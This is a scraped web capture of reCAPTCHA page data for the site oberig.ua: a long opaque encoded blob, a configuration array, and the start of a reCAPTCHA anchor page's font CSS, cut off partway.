gEQhwrMXw5F3bcOKwqrCosOHTcKTwrR/[base64]/wqUqA8KvU8O7woHDtMKHw5NFw53DqCbChsKiwr41VwpWID4swpPCg8KrQMOsesKfEBzCgnPCqMKpw6olw48fA8OQeQp9w4XDkcKrZFgVaz/CqcKWCz3Ds09Xf8OcIMKcOycLwofCn8Orw67CuS4eBcOWw7fCrMKqw6I0w75iw4NLwp/[base64]/DkMOkBxtZw6nCrhURbzXCicOnwrjCh8O7wp3DnsOPwqLChsOZwohRcHfCrMKXKmIUCsOkw70xw6LDn8Oyw5nDpEjClcKhwrLCucKawrIAYsKjJnDDlMKiTsKtXsKEw4PDvBF4wpRYwpkMdMK2ER3DrcKow6zDulfDuMOSwozCvMOqV1QNw6/CvsORwpTDs3kfw4REasKUw44PI8KRwqZswqRVe1BCLQXCgWNSIEURw5MkwrPCpcOzw5TDk1ZUwo1+w6MYeHQ5wqnDncOPQ8OPc8KbW8KNdkU2woR2w5DDtUXDsQvCq2cQOMKfwq5bIsOvwolywo/DrU/DuGMlwpLDscKMw4/CkMO2DMOSw5zCk8K+w6tpT8KTKxIvw6rDisOCwp/CtShUHiE/QcKOKXvCr8KoQy/Dm8KRw6zDssKew7vCrMOVUsO7w7jDu8O9bMK0QcKswp4zCG/CjUhjScKgw4vDpsK+BMOEdsOcw4k5FGXCgRnDmz9gDBV9Wj9oF3EgwoM6w6chwo/Ci8K/L8Kxw7DDnVZ2AVEuXsKbXRrDo8Kxw4TDpsK8M1/Ct8OrMl7Dr8KbJlbDkiV2wqbCpm8GwpjDnhhifTzDq8O0ZHQsdQ1ywpTDtm5XCxQQwrRjFMOhwowlVMKdwoUzw6cMRMOYwoDDnVoEwoXDjFDCncOiXGbDpcKkUsOSHMKtw53DlcOXICILw7TDuCZNA8Khw6kBMzXDrRAWw59qBGVqw5DChHN8wo/DsMOFXcKJworCjDfCvGR+w4bDsC4vLwJaAUfDpzx7LMOvfxzDj8KgwolOZCxtwr1bwqcUEwjCrcKpSyVVGXI8wpjCtMOzTBPCrWTDo1gZScOrUcK9woBvwqPCm8Ofw7nCuMObw5xqAMKOwrQcEsKzwrLCshnCk8KNw6DCjFEVw4/CnE7CtxrChMOTfyzDkWlcw5/CqwUjw7HCoMKuw4HChArCpcOXw4JzwpvDhU3CmsK1NiMVw5rDjBTDsMKkfMKRTcKvL0LDqlAyRsKIWcK2HzbCvMKdw61sVSHDqFQjGsOFw7fCm8OEBsOYMsOyEcOqw6rCpxLDhxHDucKmZcKmwo4lwrjDnwtFXk/DvDbCm1BMC3RgwoLCmmrCrcO+IxfCn8KgfMK1ScK9blzCiMKjw6XDgcKpDx/ChU/[base64]/wolHwrrDv3UILUoJwpBsw6nDqj/DpUplwqjDoyB6EAHDmH1Uw7fCknTChcK2WGF5QMKnw6/Dv8Ogw4wdEMOZw6DCnQ7DogfDrFBkw6FxNk94w7FlwrYew6ssGsOvcD7DicOXVQHDkU7CsTTDvMKkZg0fw5vDh8OheDrDp8KCYsKPwpJGd8O/w4EbWWNXXhclwrXCg8K2TcKBw7DCjsKgXcOZwrF5IcOZUxHDuHvCrWDCisKIw4/Dm1EkwpteIcKcLsKBCMKzNsO8dyTDqcOswo4FDBHDlCd5w7/CpDl5w5FnQ3dow54Kw5piw7DCmcOfR8KqdG0Cwq83PsKcwqzCoMO7U1rCvEMQw5gzwpzDmsOjIC/CksO+awXDqMOzwr/Ds8Olw7bCuMOeD8OKNQTDocOIA8OgwogWbkLDssKxwo59JMK3w4PCgQEoRMOmScOjwpTChMKuOzHChsKPGsKcw4/DnlTCnwLDqMObEh1GwpPDtcOffhIvw5p3woEBF8O8woBjHsKqwqHDhhvCiVM9MsKiw4PCriENw4PCryZpw6Ntw6w+w4YOMGTDvTDCs2HDkcOuS8O2IcK8w67CssO0woZpwo/DlcKhSsOnw6R8woQPRzVIKQYmw4LCs8KkGlrDucKkWMKGMcKuPW3CkcOTwpTDilQSdn7DiMKUf8KPw5EiWC7Ct0dgwprDsjHCr33DusOlTsORVXnDmzzCmxTDisOAw4PCisOIwoPDmhE2wpTDjcK+LsOfwpJyXcK5asKdw4g3O8K5w7tPQsKEw4/CszYvJR7CtMORbilVw5BWw5jCt8KCM8KNwppkw6zCl8KDGncYOsKlLsOOwr7CnQzCi8Kxw6zCs8ORO8KCwoLDnMKEGyjCpMKhCMONwoczJCgCXMO/wpZ7Y8Oew5PCuTLDo8KKQhbDviLDvMKeIcK0w7/DvsKCw7MFw7Mpw4YGw7lewrDDq1lSw7HDrsOXTXxUw4whwpNOw6sRw64ZPcKIwpPCkwB2O8KhIcOTw4/Do8KzHyzCok3CocO0B8KNVmXCtMO9wr7DjMOZT1rCrkVQwpwfw5LCvnV5wpx2ZwnDj8KPLsO/wqjCrR4GwogiHTrCpDTCmBQLMMOQdgLDtB/DulbDi8KPTsKlfWTCjsORQwoUdsKhWWXChsKiSsOPQ8OuwrVGQh/DpMOaAsOQP8K9wqvCp8KmwoLCrXXCl3czB8OARUvDg8KkwpAqwo/CjsKdwqfCoTcAw5pAwpXCq0fCmy5UGwsbP8Ocw5rDucOzGMK3SMOdZsO0PQFwXxBpIsK5w6E6HxXDu8Kaw7vCs3M9wrTCtFtSd8O+YS/CisKHw5/Dm8K4CSBiEcOQXnrCswsyw4LCgMKFHcOQw47DjBrCuhzDgVTDkQ7DqcKhw5bDk8Kbw68cwojDsknDicKYIC1/[base64]/[base64]/CsTJlwqshacK/I8K6SQHCoBYNUycnwqzCv3IGZT5gdcKEDcKewoQIwoc8P8KwYzvDq0rCt8KVFGrCgTV/G8OYw4TCi3TCpsO8w6RTciXCpMOUw5TDvnIgw5vDpH7Dm8K7w7DCunjCh1/Cg8K/wowvL8O2DsKuw5ZsXXbCuWUvTMOcwoQqwoHDoybDkk/Dh8OxwobDmWjDtMKgw57Dg8KSTl5jLMKAw5DCl8K6S27DtFzClcKuU1HCm8K+ZMOkwpbDiFfDksOsw7LCkw17w5grwqPCkcOAwp3CsWhzWDjDlEXDj8KyecKSGDZrAiYMNsKsw5BdwpfCnV82wpRlwoJDbxZ/w5pzEF7CrD/DkBZ7w6pNwqXCnMKNQ8KRNTIyw6HCu8OnHSJew7s8w4xYJAnDscORwoYSQcO9w5rCkiJmH8O9wp7Dg31rw7tkMcOBfVXDkVfChcOkwoVuw6nCj8O5wrzCo8OjL3vDsMKPw6tKPsOlwpDDglojw4BKKQJ/wolgw4jCn8KpQHNlw5BIw77CnsKcE8Kbwo90w4F/[base64]/CiWA7fCDDhVzDuCVWwrXChMKcZU7DgRkqLsO/wpnDrgvDv8OcwpoHwoN2MwAEIWYUw7LCoMKRwohHNUrDmjLDpsOFw5fDl2nDlsO1MCHDjMK/YcKCScOqwofCpxLCj8OJw4/[base64]/DtcKeE0Ajwo3DrMOWwr/ChCTCrsOtJBhcw6V5Uy0vw53Chj8Yw6dWw74vdsKbQ3gXwrcFK8O7w7gvA8KrwrjDmcO/woQyw7zCjcOHAMKww6LDocOqE8KXQsK3w5YSw4TDpXtOSAjCkhhQRjDCjsOCwrDDlsOVwq7CpsOvwrzCoXlAw7HDpMKzw5vDu2J+KcO1JT0MdmbDiirCnBrDssKzSsKmbRMrU8Oawph1CsKKJcOgw60jF8Kuw4HDssK/wrYIf1wafEoAwp3DojYkLMObd3nDo8KbdErDi3LCuMK1w5V8w6DDocObw7YxXcKmwroewojDqzzCo8OUwoQJfsKUSDTDvcOhaShKwqFLZ23DpcKUw7jDocOdwqkGV8K1PD0Iw4YPwrVIw5/Dj2IebcOww4nCpMO6w6fCgMKOwrnDqwAKwr/Cs8KEwqt7AcK7wq1dw5LDrmXCtcKXwqDCimcbw59CwrnCvCDCqsKAwoJgXMOawpDCpcOBcVrDlEIaworDp2cGbsKdwrEARBrDucKla2zCqMOWbcKICsOYN8KYH1jCmcOmwpzCscK8w7PCtQ58wrN/[base64]/UQNcw6sQwpZuJsKQNTfCn8OWwqfCkg8jLsOiwqw+w4o/esKTLcO6wpVhVE4dGsKwwrzDsjDCniI3wpJIw77CucKYw5JCfhTCnFFiwpEhwr/[base64]/Dv8ONwpYsw6bCuQ3DmsOqw4PCrMKFOAEUwpFfwrsOL8OuR8Kew6zCusKnwpXClcORw6okXV7CqF9zMXJuw7R0YsKxw6NRwohmw5jDusKMQsKeBC7CumfDg0/CpsOROkQYw4vDt8OpSV/Co2pFwrbDq8K9w5jDowogwqApEWbDu8OmwoRGwqJ8wpkYwr/CgDbDk8OeeCHDrlcABhPCk8O2w7PDm8KlaUxmwoTDrcOwwphWw48AwpF4OTjDnEDDqcKOwp7DqsKQw7d9w4zCvhjCoigawqbCg8KDZxx6w7AvwrXCi2AlK8OlT8OYDcO9c8OuwqDDh1/DmMOuw6DDlW0LO8KPJcO6B0/DkwM1S8KPUsKZwrvDtCYjaS7DlMOtwqbDp8KswooyEVvDnCXCnAIHBXg4w5tGAcKuw7PDl8Kdw5/Cr8Oiw5nDqcKLH8KUwrE2FsKNf0sAcRrCkcOlw7cyw5gdwq83esOXwo3Dnzxjwq45Y1F8wp50wpN9K8KGaMO/w6PCisO6w7JJwoXCm8OywrXDqMOGcznDmi3DgxUbUh5/QGnDoMOFWsKgYMKsNMOOCcOoT8O0I8Oew6rDvCRyasObYnIewqLCmB7CrsO4wr/CoxrDqz4Pw7kVwobCkkYCwqDCmsK4worDo33CglHDlzvClGk+w6nCkGg9LcKhezDDisKuJMK/w7PClxoeW8KaFGvCiUfDpDsWw41ow6LClQPDtnTDtnLCoghgQMOIB8KcLMO+dyHDlMOVwpkew4PDk8OHwoLDosOvwpvCncObw6jDv8Ozwpsyb0gqFnPCvcKLKWR0wpoDw6Eiwq3CpiLCv8O/[base64]/[base64]/CpsOzA8K9w5MQFsKiwrtDQxDDgxnDhcOraMOdRsORwpLDlDIgB8KqCcO4wqxgw59Ow7BMw58/PcOGcjPCh19jw5oyN1NHIF3CoMKdwp4RS8OAw5bDpMOWw4JYYSB9EsOqw65qw5x4JRgmT13CvsOdRCnDocOow6VYDgzCnsOowqbDpknCjBzCjcKsGXDDtBM+DGTDlMOhwq/CjcKnScOxMWctwrMcw6TDk8ONw4fCu3QsdH95IwhLw5lCwqAaw7oxcMKawqBmwr4Pwr7ClsOCEsKFIjpgQyfDvcO/w48ZJMKewqcwbMKfwpFoI8OxJsOee8O3L8KwworDmCTDuMKxVWVsT8Onw59gwoPCrldSZ8KEwrsYG1nChTgFBAAKaxvDu8KZw5rCqlPChcKZw4M4woEowqQwacO/wrUkw483w6bDk2J2E8Kow403w5Y5wpPDtk4yaVXCtcOpcjYuw5PCisOWwr/DiWnCr8KWaXlcNBBww6INw4HDvBHCvyx6w7ZuSS/CscKTdMOwesKkwrvDjMKqwo7ChBvDmWAPw6DDuMK8wo1iTcOvHEnCr8OccVDDoBJUw6h2wp8qHS/CvyohwrvCu8KcwpkZw4c4wo3CqU1NfcK0wpl/wp4awoxjVCjCjRvDhDtewqPCpMK/w6TCpk9Wwp9uMjzDhw7Dl8KoccOxwoHDtmrCosOMwrl9wrkNwrpfDE3Cik9wM8KOwpRfewvDnsKQwrNQw4s+KsKNfMKMFyl1w7VVw79jwr0sw68FwpIdwoDCocORMcKzcMKFwqldFcO+QMKBwotXwp3CscOow4TDl1DDusKPSSg5KsKtw4/DmMOdFMOvwrLCkBQtw6AWw50WwofDv2/DgcOjQ8ONcMOuW8OCA8OZNcO4w6rCp3HDtsKxwp7CvFXCmhLCvS3CujXDusKKwqNhD8O8FsK1OcKnw6Zlw71fwrEQw4U5w5wEwpdrJ3xAL8KBwqgJw7jCiz8vEAQew7fCumALw7Mdw7QawrnCm8Omw5/CvQpNw6Q/JcKNPMOUacKOZ8KmDWnDkg5LVCVcwoLCisK3ZMOVJBHCksKid8OTw4ROwrTCh1/CgMOhwrrClB3Co8KUwrzDiwDDl3PCg8ORw57DmsKtPsOyPMK+w5VfEcKTwoUAw47CrsKnVsOXwrbCklBywoHDqBkSw6J2wpXCilIPwqDDrsOJw5JDNcKqU8O1QD7ChRdRSU4qGsOfUcKWw5ohHWnDoRPCq3XDmcO5wpzDuwMgwqzCsG/[base64]/[base64]/DmsKsw4/CsMOpw7/DlDgIwqJJw4TDkcOQwp7Dll3CicOjw7VDSHgcH0HDs0lNWj3DswLDvRJKKMKXwrXCoDHCvwBCY8KFw4ZVU8OeRzrDr8KPwr0qPsOoFSHCrMK/[base64]/Dq8O9w7AHwqPDlkbDhlPDrjHCp8O+UEwPD3gZH3UGaMKHw6xzCAoEcMO+M8OeNcOrwoglAnVnVSFFw4TCmcOkfA4zPDXCkcKOw5pnwqrDjQY3wrg2UE5kYcK6woAiDsKnAT9hw7vDscKwwrwwwqdaw5Q3AcKxw6jCt8OGHMOWSl5Ewr/[base64]/CjzvCgsK1w55KbzjCkMKRw4fChwp0B8K9wqDCjU3DpsKmw703w4p1GFHCvcKdw7zDhXDDnMK9eMOHHCVewoTCjWI2TCUmwo12w4zCq8ObwoDDr8OKwoXDtGTCtsKQw71ew6Eww4soPsKWw6zCv2zCkQ/CqDFoL8KaZsKECnchw4I5asOkwpYowr9iccKDw6U+w6NEfMOGw4F+JsOUIMO1w64+w6I5dcO4wrxqKT5vd1tiwpAXHTjDnAhFwofDqGbDqMK8fU7CuMOVw57DjcOIwqMVwocqATw4JxJ2IcO/w7I6XAsHwrtrBcKPwpPDvMONMB3DvsKywqpHNCXCkx4owrFwwppaFsKbwrHCiAg5SMOqw4g1wpjDszPCgsObFcKzIMOVAEjDkhPCusKLw4/[base64]/CtMOIOcOsw6XDlsOtXcKpwrrCjgQCdsKSwp8EwrFSWVzDlDjCr8K8woDDnsKkw6rCoGNWw6DCoGdRwrpiR1tzM8KZT8KpZ8OxwqPDvsO2wp3DlMKvXHMUw5kaEcOVwoXClU8VUMKYVcOdVcOVwoTCqMONwqvCrng6VsKqLsKlWVcXwpTCosO0AcK/f8KvT0Aww4jCsgAHJiwxwpbClTDDpMKgworDuTTCvMOWGTXDvcKHKMK3w7LCvV57HMK6D8OMJcK0BMO/w6jCmHzCu8KNZVYAwqVmM8OOFGsCPsKrBcOXw4HDi8Kew5XCsMOMCsKuXTV5w4jCg8KRwrJMwqPDvkrCqsOOwp7Cs0vDiEnCt0p6wqLDrVdowoTCpyzDhjVAwq3DtTTDoMOaBALDn8ODwq8uUMK3Nj0+JsKkwrNlw5/Dh8Ouw7XCkxMfd8Ofw5fDgcK0wr16wr4MScK1amvDhUfDusKywrzCnsKSwoldwp3DgH/CoSfCkMKQw79fQStkclXChF7CoxnCh8KLwqnDv8OpHsOOQMOtwqcJIsKzwqBUw4pdwrAdwr8gC8OXw5/CqhHCvcKYSUNBI8KHwqrDiylPwrNmSsKrNsOxZRTCtUxRMmPCtzN9w6Y1ZMK8J8KLw6jDuV/CsBTDg8KFUcObwq7DomHCihbCgEvCphJmPcKbwofCqHMLw7trw6XCgVV4IHMQRSVcwonDtSHCmMO7EE/DpMOZaD8hwo8vwqFgwqNxwrLDqFQSw4LCmSzCp8OLNE7DtCEKwq/Dlx0JAnfDuxMvd8OaSF/Cs38qw6fDv8Krwp8/ZFnCikUKPsKhNsOiworDngLCpV7DjcOVRcKTw5PCgsOiw7t5RxrDtsK9Z8Kww6pHGsOiw5QjwpbClsKAJcKZw6YJw60YcsObdFXDt8Ozwo4Rw6/[base64]/Dq8Ocwr9bXsOXworCsHbCsi8fRVwHwrxADH7CtsK8w75AKhZtVmAuw45gw7cYC8KKHAxawqBnw4BvWmbDucO/woJnw4XDgUJtZcOkemZESsO9w7DDkcOgJsK4WcO8RMO8w7AWEn19wo1UflbCnQbDo8Kgw6M/wq4Uwo4MGn3DtcKJdg46wrTDmsKtwrsuwpvDtsOGw4wDXRMjw74+w5PCq8KhWsOQwqtXQcOpw7xXAcO2w59GHgvCnmPChwPCn8KOd8Orw6bDtxBZw4kdw5MKw4xZw7tiw7Jewpcxw7bCky7ChBnCoD7Ciwd9w457GsK2w5g1dT55BnMnw4V9w7UswqvCvRdGKMK/L8KHZ8Oqwr/Dk1AFS8OXw77CvMKUw7LCucKLwpfDp09WwrIVMDLDisKOw45EVsK2ZS82wrE/O8KlwpfCmEhKw7nCq0LCg8ODw5UZPgvDqsKHwqkSTj/DuMOwJMOzE8Kzw7sIwrQ1By3CgsOWKMOWZcOKdj/[base64]/Clik6woDDtDfCj3jCjMKYD8Oiw7RQBsO1w791XsKcw7p7T2AWw7tIwrDDkMKTw6rDs8KGZDkHa8OFwpvClXXCk8OGZMK5w67DrsO8wq3ClDfDp8O5wrVEJ8OOK18KYsK+LV/DjQE4VsO2JsKiwq04GsOfwpvCljMoOH8nwosqw5PDscOQwpTCocKWbB5FE8KSwqM9wp3ClQRWbMK5w4fCvcO9EhliOsOaw4Jww5LCmMK0FWDCpm/CpsKYw5Nsw5TDq8KdWMKLHTnDqMOKPBPCisOXwpPCg8KIwpJqw4bChcKYYMO9ScKdRWDDnsOcVsKewo5YXiNFw5jDuMO/JEUZR8Ocw4Y0wrnCusKdBMOvw65xw7A3YlZDw6UKw7VuLBp4w74UwpXCt8KMworCocOzKmXCuQTDm8OGwo4/wpl4w5kVwpsBw4xBwpnDi8O5S8KoZcOFYEAYw5HDmsKdw6nDucO+wrZnwp7ChcO1cmYucMKdesOcGQ1ewqnDiMOTd8OMWig+w5PCiVnCu0B4L8KDbxdowrLDk8Oaw6zDkFwrwpwCwpXDi3vCh3/Ch8OnwqjCqClCYcKuwqDCli7CnT01w69iwqTDkcOnKhhuw4U0wpXDssOZwoB7IHXCkcOAA8O8MsK+KXwXEgFNA8OZwqVEAVLCsMOzHsKrXsKmwovCgsO8woJIG8KRIMKLO0Bse8KeX8KbA8K4w4M/KsORwq/Dj8OqeHXDq1/DgcKNFMKdwoMcw6nDjsORw6rCv8KUDFjDuMKiLVLDmsKOw7DCscKDZU7CjsKrNcKFwpAyw6DCscKzQT3CjHV+eMKzwpPCoxzClUt1SUzDg8O8Xi7ClVrCkMO3IXQZBmvCpj7CtcKjIA7CrFvCtMKteMOVwoNJw6rDpMKPw5JYw4zCsipTwqjDoU/CtjvCpMOMw7soLzPDrMKAwobCsS/DnMO8V8O3wplLfsO8KDLCmcKOwqHCr0TCgnh1woZiE2hjb288wohewqzDrkZIRMOkw5J+SsOhw4rDjMOYw6fDqkZ/[base64]/DmsOLCcOva1QUETDDvcOKKWDCimfCkkHDsD4Bwp3Do8OoccO1w5HDkcKyw7rDnlYAw5bCtjLDnCXCgQJ1w6oIw5rDmcO3wqjDnsOUe8K7w5rDmcOgwrzDpn5/[base64]/ChmrCulsEIMOFI8ORw4bDnMKoaErDj8KIbHzDg8OUA8KTDSFtAMOewpfCsMKwwrTCvF7DqsOZDMKRw7vDs8KzRMKNFcKxw7N9EGw9w7PCm0LCvcOCQEbDlVvCtWUqwp7DqywQGcKEwo/[base64]/Chjk2w50MwpMwQMOmw43Cs8ORUhNBFDLDjxhkwrHCuMKEw7V5dVvDh04uw75eRsOtwrTCuG84w4tYWcOrwpYew4chXzpnwrA/FQMfBzvCqsOBw747wojDjHhGW8K8XcK3w6RNOgfDniECw6Z2AsODwoMKEnvDksKCwroKRS0+w7HCnws/[base64]/CsKaZMKmwoLDrcKkRMOZwpJsw5Bjw68YKQHCk00CDCDCih3DrsKGwqPCoS5PGMOYwrrCnsKOdcK0w7PDv0M7w5zDnkFaw6cjIcO6EmbCoyYUTsKhfcKcJsKSwq4BwpkVLcORw4PCq8KKUVvDtsKRwpzCtsKbw75/[base64]/DrxjCrC/[base64]/[base64]/[base64]/FcOAFcKuO2zCiwPDolrDm8OAHx/Cmzpkwq57w4/CpMKNKlJ7wqUkw7PCvWHDhFPDuRDDosK4UgDCsU8/[base64]/B8KlJMOpbXlxw5HDun/[base64]/DozJvM1c7w5Rnw7TDnMO9N8KywovCosK5L8O8K8KgwrMfw7DCiEF0w51swqRQTcO4w5bCmMK4RlPCgMOfwrdpPMOkw6fCqcKfE8OuwpdkaxfDjkk6wovCvjnDl8OPZsOHNEBYw6/Cgjs6wpx6bsKIFE/CuMK/wrl+woXCpcOBCcKhw5MGJMK8KMOxw7sKw7lcw77Cj8OXwqc+w7PCn8KHwqHDmMKPGsOqwrUCT1dsR8KnUVnClmHCuWzDjsK/Yg8WwqRmwqsSw7jChW5jw6DCpsK6wocTGcKywovCs0UbwoJYFUXCtEZcw4UXLkB2XXrCu39GOVxrw4JHw7MUw47CjMO8wqvDs2fDgmp6w6zCqGxxaQfDncOwUgQXw5VlWjTCkMOSwqTDhGfDu8Kuwq1Mw7rDhcOAPMKxw6c2w6/[base64]/DlMKgwoM1FmDDhsOtBMOdTcO/w7vCmsO/[base64]/w4vDmirChRnCiMKDwrcCaFonw78nasKQRcOfw4XCsmzChUbCu2DDmMOcw5fDv8KkJcOIIcOewrl2wpc+SiVBZcKZTcOzwp5OXHZObU56X8O2LjNgDinCncOTwqsYwrw8WhnDuMOMWMOzKsKjwrnCtsKJEXdgw4zChVRQwotiUMKfcsKgw5zCvn3Cn8K1fMO/wpYZRUXDjcKbw6BPwpJHw6bDh8OWEMOrZikMWcO4w6rDocKiwqscb8OMw43CvsKBf3NUQ8Khw6cqwp4iWMOlw5Uiw4Q0X8OMw4QDwoxqCsOGwqURw6zDsy7DqGHCucK1w7UKwrvDiD/CiX9YdMKZwqhEwpLCtcKKw7PCuUbDsMKkw61RVxTCkcOtw7TCml/DvcO4wrLDmTXCi8KwXMOeXmpyN2XDlFzCn8K6csOQJsOBOldKQTk8w5siw73Cp8KkFsOuEcKuw4tnQwxYwoh6ASPDijF3TFnCtBHCmcKjwr3DjcOHw4F3bk/CjsOSw4XDqHlVwqQ4EcKYw6bDlh3DljpAI8OFw6cgPgYHBMO2H8KEATTDqwLChxsYw5XCpHlYw6XDlARWw7nDjRoocyUqSFrCssKdEDNBacKGWCwEw494DzY9GUAiTHccwrTDnsKvwo/CtnrCoB8wwogZw7XDuH3DpMOHwrkSHgtPLMOfw4TCn2RFw6zDqMKkQFnCmcOcNcKnw7QAwoPDozkiZyh1eV/[base64]/Cs3rCl8O/w4nDtMOaFQfDlMKsw4vDhcK3KwhEM17CusO4dkXCgjYUw71zw4ZfG1XDgMOEw41qGXM7BcKvw55hLMKXw5hRHU18DwLDlVluecOxwrdHwqLCpGTCu8KZw4I6EcO9byV/[base64]/DogNREMO9wqnCs8Kiw4XDpMOiw6bDpMOAw5DCh8K/w5tGw5d1EcOPdcOIw7N/w7nClgMLdGopEsKnUgZ8PsKvEXDCtiFZYAg3woPCvsK9w47CksO+ZMOkXsKFYFhsw7hjwqzCoWImbcKmT0fDoF7Cm8K1fUDCocKII8O/exEZPcOvIMKNCXjDgXNSwrIwwpUCRcOmw7rCosKdwp7Ch8OAw5MewqxFw5nCgXvCqsO0wpvCgD/CtcOtw5MmS8KqBwjCj8OSBcKybMKXwrPCizHCrMK3acKVBWQWw6/[base64]/PcKZN0rDisKNeMKKwpjCpEDCnMO+V8OrR3nDu2PDmcO6MHDCgSnDvMOKU8KJbQgfP0YULlnCqMOQw50+wrohNgNZwqTCo8K+w4jCsMKAw53CsXI6BcOBYg/[base64]\x22],null,[\x22conf\x22,null,\x226LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,888],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://oberig.ua:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yHNMqoBR2dL16BaS/DhBaYnt/iJ7z7PMgJHqtH4yeAg\\u003d\x22,1,0,null,1,1762552917812,0,0,[215,180,188],null,[18,143,110,163,33],\x22RC-pFo38RP7YfFcuw\x22,null,null,null,null,null,\x220dAFcWeA6VMBmQXwptO5eyopKgrLjmd2KW11EPGbPbS5BqhyqhvmbejurZGsVN0VvD076soz3C_epNKiYm0Lc-QQxFxss3qGjy-A\x22,1762635717847]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE&co=aHR0cHM6Ly9vYmVyaWcudWE6NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&size=invisible&anchor-ms=20000&execute-ms=15000&cb=slcvyqma1ega
body_size: 44843
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
